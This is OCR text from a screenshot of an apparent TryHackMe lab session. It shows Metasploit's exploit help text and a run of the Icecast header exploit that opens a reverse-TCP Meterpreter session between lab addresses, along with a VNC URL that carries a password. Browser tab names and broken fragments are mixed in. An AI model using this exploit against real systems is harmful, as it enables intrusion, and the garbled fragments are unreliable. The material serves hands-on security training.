 vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=24903b735c9d01c0&proxyIP=10.10.127.193&resize=remote
Youtubersity THREAT INTELLIGE... WFH Setup Trackin... ENISA Working from Hom... Netwrix SysAdmin... Netwrix Cyber Chief... Cybersecurity Best... » Reading list
Applications Places System Mon 6 Dec, 19:53 AttackBox IP:
root@ip-10-10-127-193: ~
Mozilla Firefox
File Edit View Search Terminal Help
Launches an exploitation attempt.
OPTIONS:
-J Force running in the foreground, even if passive.
-e <opt> The payload encoder to use. If none is specified, ENCODER is used.
-f Force the exploit to run regardless of the value of MinimumRank.
-h Help banner.
-j Run in the context of a job.
-n <opt> The NOP generator to use. If none is specified, NOP is used.
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The payload to use. If none is specified, PAYLOAD is used.
-t <opt> The target index to use. If none is specified, TARGET is used.
-z Do not interact with the session after successful exploitation.
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.10.127.193:443
[*] Sending stage (176195 bytes) to 10.10.200.213
[*] Meterpreter session 2 opened (10.10.127.193:443 -> 10.10.200.213:49198) at 2021-12-06 19:5
3:32 +0000
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessi
13:8000
e Support Offline CyberChef GitHub - swisskyrepo/...
not be found.
JSEC
Maligayang Pasko